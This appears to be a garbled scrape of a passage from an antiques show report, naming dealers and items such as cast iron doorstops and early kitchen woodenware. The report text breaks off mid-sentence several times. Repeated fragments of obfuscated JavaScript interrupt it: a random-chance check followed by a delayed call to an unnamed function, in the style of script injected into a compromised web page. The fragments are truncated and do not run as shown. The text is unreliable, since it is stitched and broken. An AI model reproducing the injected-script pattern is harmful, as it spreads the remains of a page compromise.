
{var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and campsites in
the rear, this field is one of the largest here.
Variety at Cider House was the key. Elizabeth Huber,
Warnersville, N.Y., was selling well, including early cast
iron doorstops in original paint. Al Bullard, Milford, N.Y.,
reported very good sales of early woodenware for the
kitchen
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and treenware. He
said he was selling “very good small stuff very well!”
Clements Antiques, Sanbornton, N.H., specializes in late